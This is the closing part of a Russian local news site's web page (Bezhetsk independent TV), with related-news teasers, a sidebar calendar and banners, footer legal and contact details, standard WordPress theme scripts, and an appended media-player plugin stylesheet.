		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://bntva.ru/den-otkrytyh-dverej-v-ddiyu-projdet-5-sentyabrya/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Предыдущая:</span> <span class="nav-title">День открытых дверей в ДДиЮ пройдет 5 сентября</span></a></div><div class="nav-next"><a href="https://bntva.ru/gumilevskomu-festivalyu-navstrechu/" rel="next"><span class="nav-subtitle">Далее:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">Гумилевскому фестивалю навстречу</span></a></div></div>
	</nav>	</div>
	</article><!-- #post-1699 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="digital-newspaper-block-title"><span>Похожие новости</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-109580" class="post-109580 post type-post status-publish format-standard has-post-thumbnail hentry category-obshhestvo category-region category-hronika-dnya tag-bntv_region tag-vazhnyj-passazhir tag-verhnevolzhskoe-atp tag-obshhestvennyj-transport tag-soczialnyj-proekt">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="774" height="498" src="https://bntva.ru/wp-content/uploads/2026/01/1-85.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://bntva.ru/wp-content/uploads/2026/01/1-85.jpg 774w, https://bntva.ru/wp-content/uploads/2026/01/1-85-300x193.jpg 300w, https://bntva.ru/wp-content/uploads/2026/01/1-85-768x494.jpg 768w" sizes="(max-width: 774px) 100vw, 774px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://bntva.ru/v-tverskoj-oblasti-startoval-soczialnyj-proekt-vazhnyj-passazhir/">В Тверской области стартовал социальный проект «Важный пассажир»</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://bntva.ru/author/redactor/">redactor</a></span></span><span class="post-date posted-on published"><a href="https://bntva.ru/v-tverskoj-oblasti-startoval-soczialnyj-proekt-vazhnyj-passazhir/" rel="bookmark"><time class="entry-date published" datetime="2026-01-21T11:39:29+03:00">21/01/2026</time><time class="updated" datetime="2026-01-21T11:39:30+03:00">21/01/2026</time></a></span>                                            <span class="post-comment">0</span>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-109577" class="post-109577 post type-post status-publish format-standard has-post-thumbnail hentry category-culture category-hronika-dnya tag-den-otkrytyh-dverej tag-zhizn-bezheczkogo-verha tag-kir-gorodeczk-2">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="622" height="467" src="https://bntva.ru/wp-content/uploads/2026/01/1-84-e1768983500870.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://bntva.ru/v-bezheczke-proshel-den-otkrytyh-dverej-kir-gorodeczk/">В Бежецке прошел день открытых Дверей КИР &#171;Городецкъ&#187;</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://bntva.ru/author/redactor/">redactor</a></span></span><span class="post-date posted-on published"><a href="https://bntva.ru/v-bezheczke-proshel-den-otkrytyh-dverej-kir-gorodeczk/" rel="bookmark"><time class="entry-date published" datetime="2026-01-21T11:18:30+03:00">21/01/2026</time><time class="updated" datetime="2026-01-21T11:18:31+03:00">21/01/2026</time></a></span>                                            <span class="post-comment">0</span>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="block-96" class="widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://bntva.ru/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://bntva.ru/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://bntva.ru/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td><a href="https://bntva.ru/2026/01/04/" aria-label="Записи, опубликованные 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://bntva.ru/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td><a href="https://bntva.ru/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://bntva.ru/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://bntva.ru/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://bntva.ru/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://bntva.ru/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://bntva.ru/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://bntva.ru/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://bntva.ru/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td><a href="https://bntva.ru/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td><a href="https://bntva.ru/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td><a href="https://bntva.ru/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td><a href="https://bntva.ru/2026/01/17/" aria-label="Записи, опубликованные 17.01.2026">17</a></td><td><a href="https://bntva.ru/2026/01/18/" aria-label="Записи, опубликованные 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://bntva.ru/2026/01/19/" aria-label="Записи, опубликованные 19.01.2026">19</a></td><td><a href="https://bntva.ru/2026/01/20/" aria-label="Записи, опубликованные 20.01.2026">20</a></td><td id="today"><a href="https://bntva.ru/2026/01/21/" aria-label="Записи, опубликованные 21.01.2026">21</a></td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://bntva.ru/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section><section id="block-225" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://bntva.ru/tag/80-let-pobede/"><img decoding="async" width="1024" height="690" src="https://bntva.ru/wp-content/uploads/2025/04/1-33-1024x690.jpg" alt="" class="wp-image-99414" style="width:378px;height:auto" srcset="https://bntva.ru/wp-content/uploads/2025/04/1-33-1024x690.jpg 1024w, https://bntva.ru/wp-content/uploads/2025/04/1-33-300x202.jpg 300w, https://bntva.ru/wp-content/uploads/2025/04/1-33-768x517.jpg 768w, https://bntva.ru/wp-content/uploads/2025/04/1-33.jpg 1140w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div></section><section id="block-218" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://bntva.ru/kabelnoe-tv/"><img loading="lazy" decoding="async" width="722" height="1024" src="https://bntva.ru/wp-content/uploads/2024/12/smotri-722x1024.jpg" alt="" class="wp-image-93027" style="width:371px" srcset="https://bntva.ru/wp-content/uploads/2024/12/smotri-722x1024.jpg 722w, https://bntva.ru/wp-content/uploads/2024/12/smotri-212x300.jpg 212w, https://bntva.ru/wp-content/uploads/2024/12/smotri-768x1089.jpg 768w, https://bntva.ru/wp-content/uploads/2024/12/smotri.jpg 990w" sizes="(max-width: 722px) 100vw, 722px" /></a></figure></div></section><section id="block-221" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://bntva.ru/category/vypusk-novostej/"><img loading="lazy" decoding="async" width="2560" height="1536" src="https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-sobytiya-1-scaled.jpg" alt="" class="wp-image-105890" style="width:371px" srcset="https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-sobytiya-1-scaled.jpg 2560w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-sobytiya-1-300x180.jpg 300w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-sobytiya-1-1024x614.jpg 1024w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-sobytiya-1-768x461.jpg 768w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-sobytiya-1-1536x922.jpg 1536w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-sobytiya-1-2048x1229.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></a></figure></div></section><section id="block-226" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://bntva.ru/category/chest-imeyu/"><img loading="lazy" decoding="async" width="1024" height="650" src="https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-speczproekty-1-1024x650.jpg" alt="" class="wp-image-105891" style="width:372px;height:auto" srcset="https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-speczproekty-1-1024x650.jpg 1024w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-speczproekty-1-300x190.jpg 300w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-speczproekty-1-768x487.jpg 768w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-speczproekty-1-1536x975.jpg 1536w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-speczproekty-1-2048x1299.jpg 2048w, https://bntva.ru/wp-content/uploads/2025/10/novyj-baner-speczproekty-1-150x95.jpg 150w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div></section><section id="block-220" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://bntva.ru/radio-bezheczk/"><img loading="lazy" decoding="async" width="476" height="301" src="https://bntva.ru/wp-content/uploads/2024/12/eaiobxes1j8.jpg" alt="" class="wp-image-93254" style="width:371px" srcset="https://bntva.ru/wp-content/uploads/2024/12/eaiobxes1j8.jpg 476w, https://bntva.ru/wp-content/uploads/2024/12/eaiobxes1j8-300x190.jpg 300w, https://bntva.ru/wp-content/uploads/2024/12/eaiobxes1j8-150x95.jpg 150w" sizes="(max-width: 476px) 100vw, 476px" /></a></figure></div></section><section id="block-119" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://bntva.ru/category/afisha/" target="_blank"><img loading="lazy" decoding="async" width="1024" height="547" src="https://bntva.ru/wp-content/uploads/2023/07/novaya-afisha-1024x547.jpg" alt="" class="wp-image-45167" style="width:371px" srcset="https://bntva.ru/wp-content/uploads/2023/07/novaya-afisha-1024x547.jpg 1024w, https://bntva.ru/wp-content/uploads/2023/07/novaya-afisha-300x160.jpg 300w, https://bntva.ru/wp-content/uploads/2023/07/novaya-afisha-768x410.jpg 768w, https://bntva.ru/wp-content/uploads/2023/07/novaya-afisha-1536x820.jpg 1536w, https://bntva.ru/wp-content/uploads/2023/07/novaya-afisha-2048x1094.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div></section><section id="block-222" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://bntva.ru/vypisat-gazetu-bezheczkij-vestnik-mozhno-v-lyubom-mesyacze/"><img loading="lazy" decoding="async" width="1024" height="614" src="https://bntva.ru/wp-content/uploads/2025/02/podpiska-1-1024x614.jpg" alt="" class="wp-image-96691" style="width:369px;height:auto" srcset="https://bntva.ru/wp-content/uploads/2025/02/podpiska-1-1024x614.jpg 1024w, https://bntva.ru/wp-content/uploads/2025/02/podpiska-1-300x180.jpg 300w, https://bntva.ru/wp-content/uploads/2025/02/podpiska-1-768x461.jpg 768w, https://bntva.ru/wp-content/uploads/2025/02/podpiska-1-1536x922.jpg 1536w, https://bntva.ru/wp-content/uploads/2025/02/podpiska-1-2048x1229.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div></section><section id="block-143" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://vk.com/zbezdabezheck" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="1024" height="576" src="https://bntva.ru/wp-content/uploads/2025/05/zvezdatcz-1024x576.jpg" alt="" class="wp-image-101392" style="width:386px;height:auto" srcset="https://bntva.ru/wp-content/uploads/2025/05/zvezdatcz-1024x576.jpg 1024w, https://bntva.ru/wp-content/uploads/2025/05/zvezdatcz-300x169.jpg 300w, https://bntva.ru/wp-content/uploads/2025/05/zvezdatcz-768x432.jpg 768w, https://bntva.ru/wp-content/uploads/2025/05/zvezdatcz.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div></section><section id="block-209" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://vk.com/clubselena69"><img loading="lazy" decoding="async" width="1024" height="576" src="https://bntva.ru/wp-content/uploads/2024/08/orion1-1024x576.jpg" alt="" class="wp-image-81886" style="width:371px" srcset="https://bntva.ru/wp-content/uploads/2024/08/orion1-1024x576.jpg 1024w, https://bntva.ru/wp-content/uploads/2024/08/orion1-300x169.jpg 300w, https://bntva.ru/wp-content/uploads/2024/08/orion1-768x432.jpg 768w, https://bntva.ru/wp-content/uploads/2024/08/orion1.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div></section><section id="block-210" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://vk.com/clubselena69"><img loading="lazy" decoding="async" width="1024" height="576" src="https://bntva.ru/wp-content/uploads/2024/08/fasol-1024x576.jpg" alt="" class="wp-image-81887" style="width:371px;height:auto" srcset="https://bntva.ru/wp-content/uploads/2024/08/fasol-1024x576.jpg 1024w, https://bntva.ru/wp-content/uploads/2024/08/fasol-300x169.jpg 300w, https://bntva.ru/wp-content/uploads/2024/08/fasol-768x432.jpg 768w, https://bntva.ru/wp-content/uploads/2024/08/fasol.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div></section><section id="block-214" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><img loading="lazy" decoding="async" width="1024" height="819" src="https://bntva.ru/wp-content/uploads/2024/12/apteka-1024x819.jpg" alt="" class="wp-image-91980" style="width:371px" srcset="https://bntva.ru/wp-content/uploads/2024/12/apteka-1024x819.jpg 1024w, https://bntva.ru/wp-content/uploads/2024/12/apteka-300x240.jpg 300w, https://bntva.ru/wp-content/uploads/2024/12/apteka-768x614.jpg 768w, https://bntva.ru/wp-content/uploads/2024/12/apteka-1536x1229.jpg 1536w, https://bntva.ru/wp-content/uploads/2024/12/apteka-2048x1638.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div></section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
		<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer width-full-width--layout">
            <div class="digital-newspaper-container">
                <div class="row">
                            <div class="social-icons-wrap">
           <div class="social-icons">					<a class="social-icon" href="https://t.me/bntvaru" target="_blank"><i class="fab fa-telegram "></i></a>
							<a class="social-icon" href="https://vk.com/bezhetsk_tv" target="_blank"><i class="fab fa-vk "></i></a>
							<a class="social-icon" href="https://bntva.ru/wp-login.php?loggedout=true&#038;wp_lang=ru_RU" target="_blank"><i class="fas fa-bars "></i></a>
		</div>        </div>
              <div class="bottom-inner-wrapper">
              <div class="site-info ">
            <a href="https://bntva.ru/drevo-rubrik/">Древо рубрик</a> ㅤㅤ<a href="https://bntva.ru/radio-bezheczk/">Радио Бежецк 103,3 Fm</a>ㅤㅤ<a href="https://bntva.ru/radio-pozitiv/">Радио Позитив 103,7 Fm</a>ㅤㅤ<a href="https://bntva.ru/televidenie-2/?customize_changeset_uuid=1a93f2c8-a88a-4099-99c5-56ceca463a55&amp;customize_autosaved=on">Бежецкое телевидение</a>ㅤㅤ<a href="https://bntva.ru/kabelnoe-tv-2/">Кабельное ТВ</a>ㅤㅤㅤ<a href="https://bntva.ru/o-kompanii/?customize_changeset_uuid=1a93f2c8-a88a-4099-99c5-56ceca463a55&amp;customize_autosaved=on">О нас</a>
<p><strong> 12+ <a href="https://bntva.ru/feed/turbo/"> RSS </a> </strong></p>
<a href="https://bntva.ru/dlya-chitatelej/"> Для читателей </a> ㅤㅤㅤㅤㅤㅤㅤㅤ
ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤВаши персональные данные обрабатываются на сайте в целях его функционирования и, если Вы не согласны, то должны покинуть сайт. В противном случае это будет являться согласием на обработку ваших персональных данных.ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤ

ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤ<a href="https://bntva.ru/pravila-publikaczii-materialov-i-kommentirovaniya/?customize_changeset_uuid=8a83164a-81b8-4afb-83af-5a573169e63f&amp;customize_autosaved=on"> Правила публикации материалов и комментирования </a>

ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤИспользование материалов сайта возможно только с письменного разрешения редакции. Рубрики, а также материалы и статьи, помеченные «на правах рекламы», являются рекламно-информационными материалами портала.ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤ
В медиагруппу  ООО «Бежецкое независимое телевидение» (БНТВ) входят четыре СМИ: «Бежецкое независимое телевидение» (БНТВ) № ЭЛ № ТУ 69-00474 от 31 мая 2018 г , «Радио Позитив» № ЭЛ № ТУ69-00318 от 17 апреля 2013 г, «Радио Бежецк» № ЭЛ № ТУ 69-00364 от 19 июня 2014 г . 

                                 Сетевое издание «МОЛОГА.ИНФО» зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций серия Эл №ФС77-86531 от 26 декабря 2023 г. 
Редактор сайта - Вишнякова М.Н.
Главный редактор - Царева Ю.Н.
Учредитель СМИ: Общество с ограниченной ответственностью «Бежецкое независимое телевидение» (ИНН/КПП 6906006620/690601001).

ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤБНТВ 2025
				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
                 <div class="bottom-menu">
               <div class="menu-mobilnoe-container"><ul id="bottom-footer-menu" class="menu"><li id="menu-item-64537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64537"><a href="https://bntva.ru/category/hronika-dnya/">Хроника дня</a></li>
<li id="menu-item-64538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64538"><a href="https://bntva.ru/category/region/">Регион</a></li>
<li id="menu-item-64540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64540"><a href="https://bntva.ru/feeds/">Лента новостей</a></li>
<li id="menu-item-64541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64541"><a href="https://bntva.ru/category/archive/">Видео</a></li>
<li id="menu-item-64856" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-64856"><a href="https://bntva.ru/category/culture/">Культура</a></li>
<li id="menu-item-64542" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-64542"><a href="https://bntva.ru/category/obshhestvo/">Общество</a></li>
<li id="menu-item-64857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64857"><a href="https://bntva.ru/category/education/">Образование</a></li>
<li id="menu-item-64543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64543"><a href="https://bntva.ru/category/politics/">Политика</a></li>
<li id="menu-item-64867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64867"><a href="https://bntva.ru/category/sports/">Спорт</a></li>
<li id="menu-item-64544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64544"><a href="https://bntva.ru/category/economics/">Экономика</a></li>
<li id="menu-item-64934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64934"><a href="https://bntva.ru/category/health/">Здоровье</a></li>
<li id="menu-item-64545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64545"><a href="https://bntva.ru/category/incidents/">Происшествия</a></li>
<li id="menu-item-64868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64868"><a href="https://bntva.ru/category/beautification/">Благоустройство</a></li>
<li id="menu-item-64858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64858"><a href="https://bntva.ru/category/sobytiya-i-daty/">События и даты</a></li>
<li id="menu-item-64547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64547"><a href="https://bntva.ru/kontakty-2/">Контакты для обращений</a></li>
<li id="menu-item-64859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64859"><a href="https://bntva.ru/category/transport/">Транспорт</a></li>
<li id="menu-item-64539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64539"><a href="https://bntva.ru/category/fotogalereia/">Галерея</a></li>
<li id="menu-item-64860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64860"><a href="https://bntva.ru/category/speczproekty/">Спецпроекты</a></li>
<li id="menu-item-64862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64862"><a href="https://bntva.ru/category/stati/">Статьи</a></li>
<li id="menu-item-64863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64863"><a href="https://bntva.ru/poleznoe/">Полезное</a></li>
<li id="menu-item-64861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64861"><a href="https://bntva.ru/reklama/">Реклама</a></li>
<li id="menu-item-64864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64864"><a href="https://bntva.ru/advertisement/">Расценки</a></li>
</ul></div>            </div>
                  </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="digital-newspaper-scroll-to-top" class="align--right">
            <span class="icon-holder"><i class="fas fa-caret-up"></i></span>
        </div><!-- #digital-newspaper-scroll-to-top -->
                <div class="digital-newspaper-background-animation">
                <span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span>            </div><!-- .digital-newspaper-background-animation -->
        </div><!-- #page -->

            <noscript>
                <div>
                    <img src="https://mc.yandex.ru/watch/95382881" style="position:absolute; left:-9999px;" alt=""/>
                </div>
            </noscript>
            
    <style>
        /* .plyr__progress input[type=range]::-ms-scrollbar-track {
            box-shadow: none !important;
        }

        .plyr__progress input[type=range]::-webkit-scrollbar-track {
            box-shadow: none !important;
        } */

        .plyr {
            input[type=range]::-webkit-slider-runnable-track {
                box-shadow: none;
            }

            input[type=range]::-moz-range-track {
                box-shadow: none;
            }

            input[type=range]::-ms-track {
                box-shadow: none;
            }
        }
    </style>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://bntva.ru/wp-content/themes/digital-newspaper/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://bntva.ru/wp-content/themes/digital-newspaper/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://bntva.ru/wp-content/themes/digital-newspaper/assets/js/navigation.js?ver=1.1.17" id="digital-newspaper-navigation-js"></script>
<script id="digital-newspaper-theme-js-extra">
var digitalNewspaperObject = {"_wpnonce":"10f0abeedc","ajaxUrl":"https:\/\/bntva.ru\/wp-admin\/admin-ajax.php","stt":"1","sticky_header":"","livesearch":"1"};
</script>
<script src="https://bntva.ru/wp-content/themes/digital-newspaper/assets/js/theme.js?ver=1.1.17" id="digital-newspaper-theme-js"></script>
<script src="https://bntva.ru/wp-content/themes/digital-newspaper/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bntva.ru/wp-content/plugins/media-player-addons-for-elementor/assets/css/style.css?ver=6.4.3
body_size: 338
content:
.pro_ads_img{
    position: relative;
    max-width: 100%;
    text-align: center;
        }
.pro_ads_img img{
    filter:blur(0.9px);
    width: 100%;
}
.pro_ads_img::before{
    content: "This option available in Pro Version only";
    position: absolute;
    top: 50%;
    left: 50%;
    transform:translate(-50%, -50%);
    z-index: 1;
    font-size: 20px;
    max-width: 80%;
    font-weight: bold;
}
/*Add branding icon for each addons*/
.elementor-element .icon {
  position: relative;
}
.elementor-element .icon .bl_icon::after {
    content: "MP";
    font-size: 11px;
    position: absolute;
    right: 5px;
    top: 5px;
    background: #4527A4;
    color: #fff;
    padding: 2px 5px 3px 5px;
    border-radius: 3px;
    font-family: monospace;
    text-align: center;
    line-height: 1;
    vertical-align: middle;
}
.art-video-player {
    max-width:100%!important;
    height:600px!important;
}
